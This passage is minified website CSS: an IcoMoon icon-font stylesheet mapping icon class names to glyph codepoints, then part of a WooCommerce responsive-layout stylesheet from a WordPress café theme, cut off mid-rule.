icomoon-"]{font-family:'icomoon'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icomoon-icon-home:before{content:"\e900"}.icomoon-icon-home2:before{content:"\e901"}.icomoon-icon-home3:before{content:"\e902"}.icomoon-icon-office:before{content:"\e903"}.icomoon-icon-newspaper:before{content:"\e904"}.icomoon-icon-pencil:before{content:"\e905"}.icomoon-icon-pencil2:before{content:"\e906"}.icomoon-icon-quill:before{content:"\e907"}.icomoon-icon-pen:before{content:"\e908"}.icomoon-icon-blog:before{content:"\e909"}.icomoon-icon-eyedropper:before{content:"\e90a"}.icomoon-icon-droplet:before{content:"\e90b"}.icomoon-icon-paint-format:before{content:"\e90c"}.icomoon-icon-image:before{content:"\e90d"}.icomoon-icon-images:before{content:"\e90e"}.icomoon-icon-camera:before{content:"\e90f"}.icomoon-icon-headphones:before{content:"\e910"}.icomoon-icon-music:before{content:"\e911"}.icomoon-icon-play:before{content:"\e912"}.icomoon-icon-film:before{content:"\e913"}.icomoon-icon-video-camera:before{content:"\e914"}.icomoon-icon-dice:before{content:"\e915"}.icomoon-icon-pacman:before{content:"\e916"}.icomoon-icon-spades:before{content:"\e917"}.icomoon-icon-clubs:before{content:"\e918"}.icomoon-icon-diamonds:before{content:"\e919"}.icomoon-icon-bullhorn:before{content:"\e91a"}.icomoon-icon-connection:before{content:"\e91b"}.icomoon-icon-podcast:before{content:"\e91c"}.icomoon-icon-feed:before{content:"\e91d"}.icomoon-icon-mic:before{content:"\e91e"}.icomoon-icon-book:before{content:"\e91f"}.icomoon-icon-books:before{content:"\e920"}.icomoon-icon-library:before{content:"\e921"}.icomoon-icon-file-text:before{content:"\e922"}.icomoon-icon-profile:before{content:"\e923"}.icomoon-icon-file-empty:before{content:"\e924"}.icomoon-icon-files-empty:before{content:"\e925"}.icomoon-icon-file-text2:before{content:"\e926"}.icomoon-icon-file-picture:before{content:"\e927"}.icomoon-icon-file-music:before{content:"\e928"}.icomoon-icon-file-play:before{content:"\e929"}.icomoon-icon-file-video:before{content:"\e92a"}.icomoon-icon-file-zip:before{content:"\e92b"}.icomoon-icon-copy:before{content:"\e92c"}.icomoon-icon-paste:before{content:"\e92d"}.icomoon-icon-stack:before{content:"\e92e"}.icomoon-icon-folder:before{content:"\e92f"}.icomoon-icon-folder-open:before{content:"\e930"}.icomoon-icon-folder-plus:before{content:"\e931"}.icomoon-icon-folder-minus:before{content:"\e932"}.icomoon-icon-folder-download:before{content:"\e933"}.icomoon-icon-folder-upload:before{content:"\e934"}.icomoon-icon-price-tag:before{content:"\e935"}.icomoon-icon-price-tags:before{content:"\e936"}.icomoon-icon-barcode:before{content:"\e937"}.icomoon-icon-qrcode:before{content:"\e938"}.icomoon-icon-ticket:before{content:"\e939"}.icomoon-icon-cart:before{content:"\e93a"}.icomoon-icon-coin-dollar:before{content:"\e93b"}.icomoon-icon-coin-euro:before{content:"\e93c"}.icomoon-icon-coin-pound:before{content:"\e93d"}.icomoon-icon-coin-yen:before{content:"\e93e"}.icomoon-icon-credit-card:before{content:"\e93f"}.icomoon-icon-calculator:before{content:"\e940"}.icomoon-icon-lifebuoy:before{content:"\e941"}.icomoon-icon-phone:before{content:"\e942"}.icomoon-icon-phone-hang-up:before{content:"\e943"}.icomoon-icon-address-book:before{content:"\e944"}.icomoon-icon-envelop:before{content:"\e945"}.icomoon-icon-pushpin:before{content:"\e946"}.icomoon-icon-location:before{content:"\e947"}.icomoon-icon-location2:before{content:"\e948"}.icomoon-icon-compass:before{content:"\e949"}.icomoon-icon-compass2:before{content:"\e94a"}.icomoon-icon-map:before{content:"\e94b"}.icomoon-icon-map2:before{content:"\e94c"}.icomoon-icon-history:before{content:"\e94d"}.icomoon-icon-clock:before{content:"\e94e"}.icomoon-icon-clock2:before{content:"\e94f"}.icomoon-icon-alarm:before{content:"\e950"}.icomoon-icon-bell:before{content:"\e951"}.icomoon-icon-stopwatch:before{content:"\e952"}.icomoon-icon-calendar:before{content:"\e953"}.icomoon-icon-printer:before{content:"\e954"}.icomoon-icon-keyboard:before{content:"\e955"}.icomoon-icon-display:before{content:"\e956"}.icomoon-icon-laptop:before{content:"\e957"}.icomoon-icon-mobile:before{content:"\e958"}.icomoon-icon-mobile2:before{content:"\e959"}.icomoon-icon-tablet:before{content:"\e95a"}.icomoon-icon-tv:before{content:"\e95b"}.icomoon-icon-drawer:before{content:"\e95c"}.icomoon-icon-drawer2:before{content:"\e95d"}.icomoon-icon-box-add:before{content:"\e95e"}.icomoon-icon-box-remove:before{content:"\e95f"}.icomoon-icon-download:before{content:"\e960"}.icomoon-icon-upload:before{content:"\e961"}.icomoon-icon-floppy-disk:before{content:"\e962"}.icomoon-icon-drive:before{content:"\e963"}.icomoon-icon-database:before{content:"\e964"}.icomoon-icon-undo:before{content:"\e965"}.icomoon-icon-redo:before{content:"\e966"}.icomoon-icon-undo2:before{content:"\e967"}.icomoon-icon-redo2:before{content:"\e968"}.icomoon-icon-forward:before{content:"\e969"}.icomoon-icon-reply:before{content:"\e96a"}.icomoon-icon-bubble:before{content:"\e96b"}.icomoon-icon-bubbles:before{content:"\e96c"}.icomoon-icon-bubbles2:before{content:"\e96d"}.icomoon-icon-bubble2:before{content:"\e96e"}.icomoon-icon-bubbles3:before{content:"\e96f"}.icomoon-icon-bubbles4:before{content:"\e970"}.icomoon-icon-user:before{content:"\e971"}.icomoon-icon-users:before{content:"\e972"}.icomoon-icon-user-plus:before{content:"\e973"}.icomoon-icon-user-minus:before{content:"\e974"}.icomoon-icon-user-check:before{content:"\e975"}.icomoon-icon-user-tie:before{content:"\e976"}.icomoon-icon-quotes-left:before{content:"\e977"}.icomoon-icon-quotes-right:before{content:"\e978"}.icomoon-icon-hour-glass:before{content:"\e979"}.icomoon-icon-spinner:before{content:"\e97a"}.icomoon-icon-spinner2:before{content:"\e97b"}.icomoon-icon-spinner3:before{content:"\e97c"}.icomoon-icon-spinner4:before{content:"\e97d"}.icomoon-icon-spinner5:before{content:"\e97e"}.icomoon-icon-spinner6:before{content:"\e97f"}.icomoon-icon-spinner7:before{content:"\e980"}.icomoon-icon-spinner8:before{content:"\e981"}.icomoon-icon-spinner9:before{content:"\e982"}.icomoon-icon-spinner10:before{content:"\e983"}.icomoon-icon-spinner11:before{content:"\e984"}.icomoon-icon-binoculars:before{content:"\e985"}.icomoon-icon-search:before{content:"\e986"}.icomoon-icon-zoom-in:before{content:"\e987"}.icomoon-icon-zoom-out:before{content:"\e988"}.icomoon-icon-enlarge:before{content:"\e989"}.icomoon-icon-shrink:before{content:"\e98a"}.icomoon-icon-enlarge2:before{content:"\e98b"}.icomoon-icon-shrink2:before{content:"\e98c"}.icomoon-icon-key:before{content:"\e98d"}.icomoon-icon-key2:before{content:"\e98e"}.icomoon-icon-lock:before{content:"\e98f"}.icomoon-icon-unlocked:before{content:"\e990"}.icomoon-icon-wrench:before{content:"\e991"}.icomoon-icon-equalizer:before{content:"\e992"}.icomoon-icon-equalizer2:before{content:"\e993"}.icomoon-icon-cog:before{content:"\e994"}.icomoon-icon-cogs:before{content:"\e995"}.icomoon-icon-hammer:before{content:"\e996"}.icomoon-icon-magic-wand:before{content:"\e997"}.icomoon-icon-aid-kit:before{content:"\e998"}.icomoon-icon-bug:before{content:"\e999"}.icomoon-icon-pie-chart:before{content:"\e99a"}.icomoon-icon-stats-dots:before{content:"\e99b"}.icomoon-icon-stats-bars:before{content:"\e99c"}.icomoon-icon-stats-bars2:before{content:"\e99d"}.icomoon-icon-trophy:before{content:"\e99e"}.icomoon-icon-gift:before{content:"\e99f"}.icomoon-icon-glass:before{content:"\e9a0"}.icomoon-icon-glass2:before{content:"\e9a1"}.icomoon-icon-mug:before{content:"\e9a2"}.icomoon-icon-spoon-knife:before{content:"\e9a3"}.icomoon-icon-leaf:before{content:"\e9a4"}.icomoon-icon-rocket:before{content:"\e9a5"}.icomoon-icon-meter:before{content:"\e9a6"}.icomoon-icon-meter2:before{content:"\e9a7"}.icomoon-icon-hammer2:before{content:"\e9a8"}.icomoon-icon-fire:before{content:"\e9a9"}.icomoon-icon-lab:before{content:"\e9aa"}.icomoon-icon-magnet:before{content:"\e9ab"}.icomoon-icon-bin:before{content:"\e9ac"}.icomoon-icon-bin2:before{content:"\e9ad"}.icomoon-icon-briefcase:before{content:"\e9ae"}.icomoon-icon-airplane:before{content:"\e9af"}.icomoon-icon-truck:before{content:"\e9b0"}.icomoon-icon-road:before{content:"\e9b1"}.icomoon-icon-accessibility:before{content:"\e9b2"}.icomoon-icon-target:before{content:"\e9b3"}.icomoon-icon-shield:before{content:"\e9b4"}.icomoon-icon-power:before{content:"\e9b5"}.icomoon-icon-switch:before{content:"\e9b6"}.icomoon-icon-power-cord:before{content:"\e9b7"}.icomoon-icon-clipboard:before{content:"\e9b8"}.icomoon-icon-list-numbered:before{content:"\e9b9"}.icomoon-icon-list:before{content:"\e9ba"}.icomoon-icon-list2:before{content:"\e9bb"}.icomoon-icon-tree:before{content:"\e9bc"}.icomoon-icon-menu:before{content:"\e9bd"}.icomoon-icon-menu2:before{content:"\e9be"}.icomoon-icon-menu3:before{content:"\e9bf"}.icomoon-icon-menu4:before{content:"\e9c0"}.icomoon-icon-cloud:before{content:"\e9c1"}.icomoon-icon-cloud-download:before{content:"\e9c2"}.icomoon-icon-cloud-upload:before{content:"\e9c3"}.icomoon-icon-cloud-check:before{content:"\e9c4"}.icomoon-icon-download2:before{content:"\e9c5"}.icomoon-icon-upload2:before{content:"\e9c6"}.icomoon-icon-download3:before{content:"\e9c7"}.icomoon-icon-upload3:before{content:"\e9c8"}.icomoon-icon-sphere:before{content:"\e9c9"}.icomoon-icon-earth:before{content:"\e9ca"}.icomoon-icon-link:before{content:"\e9cb"}.icomoon-icon-flag:before{content:"\e9cc"}.icomoon-icon-attachment:before{content:"\e9cd"}.icomoon-icon-eye:before{content:"\e9ce"}.icomoon-icon-eye-plus:before{content:"\e9cf"}.icomoon-icon-eye-minus:before{content:"\e9d0"}.icomoon-icon-eye-blocked:before{content:"\e9d1"}.icomoon-icon-bookmark:before{content:"\e9d2"}.icomoon-icon-bookmarks:before{content:"\e9d3"}.icomoon-icon-sun:before{content:"\e9d4"}.icomoon-icon-contrast:before{content:"\e9d5"}.icomoon-icon-brightness-contrast:before{content:"\e9d6"}.icomoon-icon-star-empty:before{content:"\e9d7"}.icomoon-icon-star-half:before{content:"\e9d8"}.icomoon-icon-star-full:before{content:"\e9d9"}.icomoon-icon-heart:before{content:"\e9da"}.icomoon-icon-heart-broken:before{content:"\e9db"}.icomoon-icon-man:before{content:"\e9dc"}.icomoon-icon-woman:before{content:"\e9dd"}.icomoon-icon-man-woman:before{content:"\e9de"}.icomoon-icon-happy:before{content:"\e9df"}.icomoon-icon-happy2:before{content:"\e9e0"}.icomoon-icon-smile:before{content:"\e9e1"}.icomoon-icon-smile2:before{content:"\e9e2"}.icomoon-icon-tongue:before{content:"\e9e3"}.icomoon-icon-tongue2:before{content:"\e9e4"}.icomoon-icon-sad:before{content:"\e9e5"}.icomoon-icon-sad2:before{content:"\e9e6"}.icomoon-icon-wink:before{content:"\e9e7"}.icomoon-icon-wink2:before{content:"\e9e8"}.icomoon-icon-grin:before{content:"\e9e9"}.icomoon-icon-grin2:before{content:"\e9ea"}.icomoon-icon-cool:before{content:"\e9eb"}.icomoon-icon-cool2:before{content:"\e9ec"}.icomoon-icon-angry:before{content:"\e9ed"}.icomoon-icon-angry2:before{content:"\e9ee"}.icomoon-icon-evil:before{content:"\e9ef"}.icomoon-icon-evil2:before{content:"\e9f0"}.icomoon-icon-shocked:before{content:"\e9f1"}.icomoon-icon-shocked2:before{content:"\e9f2"}.icomoon-icon-baffled:before{content:"\e9f3"}.icomoon-icon-baffled2:before{content:"\e9f4"}.icomoon-icon-confused:before{content:"\e9f5"}.icomoon-icon-confused2:before{content:"\e9f6"}.icomoon-icon-neutral:before{content:"\e9f7"}.icomoon-icon-neutral2:before{content:"\e9f8"}.icomoon-icon-hipster:before{content:"\e9f9"}.icomoon-icon-hipster2:before{content:"\e9fa"}.icomoon-icon-wondering:before{content:"\e9fb"}.icomoon-icon-wondering2:before{content:"\e9fc"}.icomoon-icon-sleepy:before{content:"\e9fd"}.icomoon-icon-sleepy2:before{content:"\e9fe"}.icomoon-icon-frustrated:before{content:"\e9ff"}.icomoon-icon-frustrated2:before{content:"\ea00"}.icomoon-icon-crying:before{content:"\ea01"}.icomoon-icon-crying2:before{content:"\ea02"}.icomoon-icon-point-up:before{content:"\ea03"}.icomoon-icon-point-right:before{content:"\ea04"}.icomoon-icon-point-down:before{content:"\ea05"}.icomoon-icon-point-left:before{content:"\ea06"}.icomoon-icon-warning:before{content:"\ea07"}.icomoon-icon-notification:before{content:"\ea08"}.icomoon-icon-question:before{content:"\ea09"}.icomoon-icon-plus:before{content:"\ea0a"}.icomoon-icon-minus:before{content:"\ea0b"}.icomoon-icon-info:before{content:"\ea0c"}.icomoon-icon-cancel-circle:before{content:"\ea0d"}.icomoon-icon-blocked:before{content:"\ea0e"}.icomoon-icon-cross:before{content:"\ea0f"}.icomoon-icon-checkmark:before{content:"\ea10"}.icomoon-icon-checkmark2:before{content:"\ea11"}.icomoon-icon-spell-check:before{content:"\ea12"}.icomoon-icon-enter:before{content:"\ea13"}.icomoon-icon-exit:before{content:"\ea14"}.icomoon-icon-play2:before{content:"\ea15"}.icomoon-icon-pause:before{content:"\ea16"}.icomoon-icon-stop:before{content:"\ea17"}.icomoon-icon-previous:before{content:"\ea18"}.icomoon-icon-next:before{content:"\ea19"}.icomoon-icon-backward:before{content:"\ea1a"}.icomoon-icon-forward2:before{content:"\ea1b"}.icomoon-icon-play3:before{content:"\ea1c"}.icomoon-icon-pause2:before{content:"\ea1d"}.icomoon-icon-stop2:before{content:"\ea1e"}.icomoon-icon-backward2:before{content:"\ea1f"}.icomoon-icon-forward3:before{content:"\ea20"}.icomoon-icon-first:before{content:"\ea21"}.icomoon-icon-last:before{content:"\ea22"}.icomoon-icon-previous2:before{content:"\ea23"}.icomoon-icon-next2:before{content:"\ea24"}.icomoon-icon-eject:before{content:"\ea25"}.icomoon-icon-volume-high:before{content:"\ea26"}.icomoon-icon-volume-medium:before{content:"\ea27"}.icomoon-icon-volume-low:before{content:"\ea28"}.icomoon-icon-volume-mute:before{content:"\ea29"}.icomoon-icon-volume-mute2:before{content:"\ea2a"}.icomoon-icon-volume-increase:before{content:"\ea2b"}.icomoon-icon-volume-decrease:before{content:"\ea2c"}.icomoon-icon-loop:before{content:"\ea2d"}.icomoon-icon-loop2:before{content:"\ea2e"}.icomoon-icon-infinite:before{content:"\ea2f"}.icomoon-icon-shuffle:before{content:"\ea30"}.icomoon-icon-arrow-up-left:before{content:"\ea31"}.icomoon-icon-arrow-up:before{content:"\ea32"}.icomoon-icon-arrow-up-right:before{content:"\ea33"}.icomoon-icon-arrow-right:before{content:"\ea34"}.icomoon-icon-arrow-down-right:before{content:"\ea35"}.icomoon-icon-arrow-down:before{content:"\ea36"}.icomoon-icon-arrow-down-left:before{content:"\ea37"}.icomoon-icon-arrow-left:before{content:"\ea38"}.icomoon-icon-arrow-up-left2:before{content:"\ea39"}.icomoon-icon-arrow-up2:before{content:"\ea3a"}.icomoon-icon-arrow-up-right2:before{content:"\ea3b"}.icomoon-icon-arrow-right2:before{content:"\ea3c"}.icomoon-icon-arrow-down-right2:before{content:"\ea3d"}.icomoon-icon-arrow-down2:before{content:"\ea3e"}.icomoon-icon-arrow-down-left2:before{content:"\ea3f"}.icomoon-icon-arrow-left2:before{content:"\ea40"}.icomoon-icon-circle-up:before{content:"\ea41"}.icomoon-icon-circle-right:before{content:"\ea42"}.icomoon-icon-circle-down:before{content:"\ea43"}.icomoon-icon-circle-left:before{content:"\ea44"}.icomoon-icon-tab:before{content:"\ea45"}.icomoon-icon-move-up:before{content:"\ea46"}.icomoon-icon-move-down:before{content:"\ea47"}.icomoon-icon-sort-alpha-asc:before{content:"\ea48"}.icomoon-icon-sort-alpha-desc:before{content:"\ea49"}.icomoon-icon-sort-numeric-asc:before{content:"\ea4a"}.icomoon-icon-sort-numberic-desc:before{content:"\ea4b"}.icomoon-icon-sort-amount-asc:before{content:"\ea4c"}.icomoon-icon-sort-amount-desc:before{content:"\ea4d"}.icomoon-icon-command:before{content:"\ea4e"}.icomoon-icon-shift:before{content:"\ea4f"}.icomoon-icon-ctrl:before{content:"\ea50"}.icomoon-icon-opt:before{content:"\ea51"}.icomoon-icon-checkbox-checked:before{content:"\ea52"}.icomoon-icon-checkbox-unchecked:before{content:"\ea53"}.icomoon-icon-radio-checked:before{content:"\ea54"}.icomoon-icon-radio-checked2:before{content:"\ea55"}.icomoon-icon-radio-unchecked:before{content:"\ea56"}.icomoon-icon-crop:before{content:"\ea57"}.icomoon-icon-make-group:before{content:"\ea58"}.icomoon-icon-ungroup:before{content:"\ea59"}.icomoon-icon-scissors:before{content:"\ea5a"}.icomoon-icon-filter:before{content:"\ea5b"}.icomoon-icon-font:before{content:"\ea5c"}.icomoon-icon-ligature:before{content:"\ea5d"}.icomoon-icon-ligature2:before{content:"\ea5e"}.icomoon-icon-text-height:before{content:"\ea5f"}.icomoon-icon-text-width:before{content:"\ea60"}.icomoon-icon-font-size:before{content:"\ea61"}.icomoon-icon-bold:before{content:"\ea62"}.icomoon-icon-underline:before{content:"\ea63"}.icomoon-icon-italic:before{content:"\ea64"}.icomoon-icon-strikethrough:before{content:"\ea65"}.icomoon-icon-omega:before{content:"\ea66"}.icomoon-icon-sigma:before{content:"\ea67"}.icomoon-icon-page-break:before{content:"\ea68"}.icomoon-icon-superscript:before{content:"\ea69"}.icomoon-icon-subscript:before{content:"\ea6a"}.icomoon-icon-superscript2:before{content:"\ea6b"}.icomoon-icon-subscript2:before{content:"\ea6c"}.icomoon-icon-text-color:before{content:"\ea6d"}.icomoon-icon-pagebreak:before{content:"\ea6e"}.icomoon-icon-clear-formatting:before{content:"\ea6f"}.icomoon-icon-table:before{content:"\ea70"}.icomoon-icon-table2:before{content:"\ea71"}.icomoon-icon-insert-template:before{content:"\ea72"}.icomoon-icon-pilcrow:before{content:"\ea73"}.icomoon-icon-ltr:before{content:"\ea74"}.icomoon-icon-rtl:before{content:"\ea75"}.icomoon-icon-section:before{content:"\ea76"}.icomoon-icon-paragraph-left:before{content:"\ea77"}.icomoon-icon-paragraph-center:before{content:"\ea78"}.icomoon-icon-paragraph-right:before{content:"\ea79"}.icomoon-icon-paragraph-justify:before{content:"\ea7a"}.icomoon-icon-indent-increase:before{content:"\ea7b"}.icomoon-icon-indent-decrease:before{content:"\ea7c"}.icomoon-icon-share:before{content:"\ea7d"}.icomoon-icon-new-tab:before{content:"\ea7e"}.icomoon-icon-embed:before{content:"\ea7f"}.icomoon-icon-embed2:before{content:"\ea80"}.icomoon-icon-terminal:before{content:"\ea81"}.icomoon-icon-share2:before{content:"\ea82"}.icomoon-icon-mail:before{content:"\ea83"}.icomoon-icon-mail2:before{content:"\ea84"}.icomoon-icon-mail3:before{content:"\ea85"}.icomoon-icon-mail4:before{content:"\ea86"}.icomoon-icon-amazon:before{content:"\ea87"}.icomoon-icon-google:before{content:"\ea88"}.icomoon-icon-google2:before{content:"\ea89"}.icomoon-icon-google3:before{content:"\ea8a"}.icomoon-icon-google-plus:before{content:"\ea8b"}.icomoon-icon-google-plus2:before{content:"\ea8c"}.icomoon-icon-google-plus3:before{content:"\ea8d"}.icomoon-icon-hangouts:before{content:"\ea8e"}.icomoon-icon-google-drive:before{content:"\ea8f"}.icomoon-icon-facebook:before{content:"\ea90"}.icomoon-icon-facebook2:before{content:"\ea91"}.icomoon-icon-instagram:before{content:"\ea92"}.icomoon-icon-whatsapp:before{content:"\ea93"}.icomoon-icon-spotify:before{content:"\ea94"}.icomoon-icon-telegram:before{content:"\ea95"}.icomoon-icon-twitter:before{content:"\ea96"}.icomoon-icon-vine:before{content:"\ea97"}.icomoon-icon-vk:before{content:"\ea98"}.icomoon-icon-renren:before{content:"\ea99"}.icomoon-icon-sina-weibo:before{content:"\ea9a"}.icomoon-icon-rss:before{content:"\ea9b"}.icomoon-icon-rss2:before{content:"\ea9c"}.icomoon-icon-youtube:before{content:"\ea9d"}.icomoon-icon-youtube2:before{content:"\ea9e"}.icomoon-icon-twitch:before{content:"\ea9f"}.icomoon-icon-vimeo:before{content:"\eaa0"}.icomoon-icon-vimeo2:before{content:"\eaa1"}.icomoon-icon-lanyrd:before{content:"\eaa2"}.icomoon-icon-flickr:before{content:"\eaa3"}.icomoon-icon-flickr2:before{content:"\eaa4"}.icomoon-icon-flickr3:before{content:"\eaa5"}.icomoon-icon-flickr4:before{content:"\eaa6"}.icomoon-icon-dribbble:before{content:"\eaa7"}.icomoon-icon-behance:before{content:"\eaa8"}.icomoon-icon-behance2:before{content:"\eaa9"}.icomoon-icon-deviantart:before{content:"\eaaa"}.icomoon-icon-500px:before{content:"\eaab"}.icomoon-icon-steam:before{content:"\eaac"}.icomoon-icon-steam2:before{content:"\eaad"}.icomoon-icon-dropbox:before{content:"\eaae"}.icomoon-icon-onedrive:before{content:"\eaaf"}.icomoon-icon-github:before{content:"\eab0"}.icomoon-icon-npm:before{content:"\eab1"}.icomoon-icon-basecamp:before{content:"\eab2"}.icomoon-icon-trello:before{content:"\eab3"}.icomoon-icon-wordpress:before{content:"\eab4"}.icomoon-icon-joomla:before{content:"\eab5"}.icomoon-icon-ello:before{content:"\eab6"}.icomoon-icon-blogger:before{content:"\eab7"}.icomoon-icon-blogger2:before{content:"\eab8"}.icomoon-icon-tumblr:before{content:"\eab9"}.icomoon-icon-tumblr2:before{content:"\eaba"}.icomoon-icon-yahoo:before{content:"\eabb"}.icomoon-icon-yahoo2:before{content:"\eabc"}.icomoon-icon-tux:before{content:"\eabd"}.icomoon-icon-appleinc:before{content:"\eabe"}.icomoon-icon-finder:before{content:"\eabf"}.icomoon-icon-android:before{content:"\eac0"}.icomoon-icon-windows:before{content:"\eac1"}.icomoon-icon-windows8:before{content:"\eac2"}.icomoon-icon-soundcloud:before{content:"\eac3"}.icomoon-icon-soundcloud2:before{content:"\eac4"}.icomoon-icon-skype:before{content:"\eac5"}.icomoon-icon-reddit:before{content:"\eac6"}.icomoon-icon-hackernews:before{content:"\eac7"}.icomoon-icon-wikipedia:before{content:"\eac8"}.icomoon-icon-linkedin:before{content:"\eac9"}.icomoon-icon-linkedin2:before{content:"\eaca"}.icomoon-icon-lastfm:before{content:"\eacb"}.icomoon-icon-lastfm2:before{content:"\eacc"}.icomoon-icon-delicious:before{content:"\eacd"}.icomoon-icon-stumbleupon:before{content:"\eace"}.icomoon-icon-stumbleupon2:before{content:"\eacf"}.icomoon-icon-stackoverflow:before{content:"\ead0"}.icomoon-icon-pinterest:before{content:"\ead1"}.icomoon-icon-pinterest2:before{content:"\ead2"}.icomoon-icon-xing:before{content:"\ead3"}.icomoon-icon-xing2:before{content:"\ead4"}.icomoon-icon-flattr:before{content:"\ead5"}.icomoon-icon-foursquare:before{content:"\ead6"}.icomoon-icon-yelp:before{content:"\ead7"}.icomoon-icon-paypal:before{content:"\ead8"}.icomoon-icon-chrome:before{content:"\ead9"}.icomoon-icon-firefox:before{content:"\eada"}.icomoon-icon-IE:before{content:"\eadb"}.icomoon-icon-edge:before{content:"\eadc"}.icomoon-icon-safari:before{content:"\eadd"}.icomoon-icon-opera:before{content:"\eade"}.icomoon-icon-file-pdf:before{content:"\eadf"}.icomoon-icon-file-openoffice:before{content:"\eae0"}.icomoon-icon-file-word:before{content:"\eae1"}.icomoon-icon-file-excel:before{content:"\eae2"}.icomoon-icon-libreoffice:before{content:"\eae3"}.icomoon-icon-html-five:before{content:"\eae4"}.icomoon-icon-html-five2:before{content:"\eae5"}.icomoon-icon-css3:before{content:"\eae6"}.icomoon-icon-git:before{content:"\eae7"}.icomoon-icon-codepen:before{content:"\eae8"}.icomoon-icon-svg:before{content:"\eae9"}.icomoon-icon-IcoMoon:before{content:"\eaea"}

--- FILE ---
content_type: text/css
request_url: https://lamilan.cafe/wp-content/themes/baristawp/assets/css/woocommerce-responsive.min.css?ver=6.9
body_size: 1330
content:
@media only screen and (max-width:480px){.woocommerce:not(.edgtf-shop-masonry) .woocommerce-ordering,.woocommerce:not(.edgtf-shop-masonry) .woocommerce-result-count{width:100%}}@media only screen and (max-width:480px){.edgtf-woocommerce-page .woocommerce-ordering,.edgtf-woocommerce-page .woocommerce-result-count{width:100%}}@media only screen and (max-width:480px){.edgtf-woocommerce-page .woocommerce-result-count{text-align:center}}@media only screen and (max-width:480px){.edgtf-woocommerce-page .woocommerce-ordering .orderby{display:block;float:none;margin:0 auto}}@media only screen and (max-width:1024px){.edgtf-woocommerce-page.edgtf-woocommerce-columns-4:not(.edgtf-shop-masonry) .products .product,.woocommerce.columns-4:not(.edgtf-shop-masonry) .products .product{width:49%;margin-right:2%}.edgtf-woocommerce-page.edgtf-woocommerce-columns-4:not(.edgtf-shop-masonry) .products .product:nth-child(2n),.woocommerce.columns-4:not(.edgtf-shop-masonry) .products .product:nth-child(2n){margin-right:0}.edgtf-woocommerce-page.edgtf-woocommerce-columns-4:not(.edgtf-shop-masonry) .products .product:nth-child(odd),.woocommerce.columns-4:not(.edgtf-shop-masonry) .products .product:nth-child(odd){clear:both;margin-right:2%}.edgtf-woocommerce-page.edgtf-woocommerce-columns-4:not(.edgtf-shop-masonry) .products .product:nth-child(3n+1),.edgtf-woocommerce-page.edgtf-woocommerce-columns-4:not(.edgtf-shop-masonry) .products .product:nth-child(4n+1),.woocommerce.columns-4:not(.edgtf-shop-masonry) .products .product:nth-child(3n+1),.woocommerce.columns-4:not(.edgtf-shop-masonry) .products .product:nth-child(4n+1){clear:none}}@media only screen and (max-width:480px){.edgtf-woocommerce-page.edgtf-woocommerce-columns-4:not(.edgtf-shop-masonry) .products .product,.woocommerce.columns-4:not(.edgtf-shop-masonry) .products .product{width:100%;margin-right:0}}@media only screen and (max-width:1024px){.edgtf-woocommerce-page.edgtf-woocommerce-columns-4:not(.edgtf-shop-masonry) .edgtf-woocommerce-with-sidebar .products .product,.woocommerce.columns-4:not(.edgtf-shop-masonry) .edgtf-woocommerce-with-sidebar .products .product{width:49%;margin-right:2%;margin-bottom:4%}.edgtf-woocommerce-page.edgtf-woocommerce-columns-4:not(.edgtf-shop-masonry) .edgtf-woocommerce-with-sidebar .products .product:nth-child(2n),.woocommerce.columns-4:not(.edgtf-shop-masonry) .edgtf-woocommerce-with-sidebar .products .product:nth-child(2n){margin-right:0}.edgtf-woocommerce-page.edgtf-woocommerce-columns-4:not(.edgtf-shop-masonry) .edgtf-woocommerce-with-sidebar .products .product:nth-child(odd),.woocommerce.columns-4:not(.edgtf-shop-masonry) .edgtf-woocommerce-with-sidebar .products .product:nth-child(odd){clear:both;margin-right:2%}.edgtf-woocommerce-page.edgtf-woocommerce-columns-4:not(.edgtf-shop-masonry) .edgtf-woocommerce-with-sidebar .products .product:nth-child(3n+1),.edgtf-woocommerce-page.edgtf-woocommerce-columns-4:not(.edgtf-shop-masonry) .edgtf-woocommerce-with-sidebar .products .product:nth-child(4n+1),.woocommerce.columns-4:not(.edgtf-shop-masonry) .edgtf-woocommerce-with-sidebar .products .product:nth-child(3n+1),.woocommerce.columns-4:not(.edgtf-shop-masonry) .edgtf-woocommerce-with-sidebar .products .product:nth-child(4n+1){clear:none}}@media only screen and (max-width:768px){.edgtf-woocommerce-page.edgtf-woocommerce-columns-4:not(.edgtf-shop-masonry) .edgtf-woocommerce-with-sidebar .products .product,.woocommerce.columns-4:not(.edgtf-shop-masonry) .edgtf-woocommerce-with-sidebar .products .product{width:100%}}@media only screen and (max-width:768px){.edgtf-woocommerce-page.edgtf-woocommerce-columns-3:not(.edgtf-shop-masonry) .products .product,.woocommerce.columns-3:not(.edgtf-shop-masonry) .products .product{width:49%;margin-right:2%;margin-bottom:4%}.edgtf-woocommerce-page.edgtf-woocommerce-columns-3:not(.edgtf-shop-masonry) .products .product:nth-child(2n),.woocommerce.columns-3:not(.edgtf-shop-masonry) .products .product:nth-child(2n){margin-right:0}.edgtf-woocommerce-page.edgtf-woocommerce-columns-3:not(.edgtf-shop-masonry) .products .product:nth-child(odd),.woocommerce.columns-3:not(.edgtf-shop-masonry) .products .product:nth-child(odd){clear:both;margin-right:2%}.edgtf-woocommerce-page.edgtf-woocommerce-columns-3:not(.edgtf-shop-masonry) .products .product:nth-child(3n+1),.edgtf-woocommerce-page.edgtf-woocommerce-columns-3:not(.edgtf-shop-masonry) .products .product:nth-child(4n+1),.woocommerce.columns-3:not(.edgtf-shop-masonry) .products .product:nth-child(3n+1),.woocommerce.columns-3:not(.edgtf-shop-masonry) .products .product:nth-child(4n+1){clear:none}}@media only screen and (max-width:480px){.edgtf-woocommerce-page.edgtf-woocommerce-columns-3:not(.edgtf-shop-masonry) .products .product,.woocommerce.columns-3:not(.edgtf-shop-masonry) .products .product{width:100%;margin-right:0}}@media only screen and (max-width:768px){.edgtf-woocommerce-page.edgtf-woocommerce-columns-3:not(.edgtf-shop-masonry) .edgtf-woocommerce-with-sidebar .products .product,.woocommerce.columns-3:not(.edgtf-shop-masonry) .edgtf-woocommerce-with-sidebar .products .product{width:100%}}@media only screen and (max-width:768px){.edgtf-single-product-images,.edgtf-single-product-summary{width:100%;margin-right:0}}@media only screen and (max-width:768px){.edgtf-woocommerce-page .edgtf-three-columns .edgtf-column{width:33.33%}}@media only screen and (max-width:480px){.edgtf-woocommerce-page .edgtf-three-columns .edgtf-column{width:100%}}@media only screen and (max-width:1200px){.edgtf-woocommerce-page .cart_item .edgtf-quantity-buttons 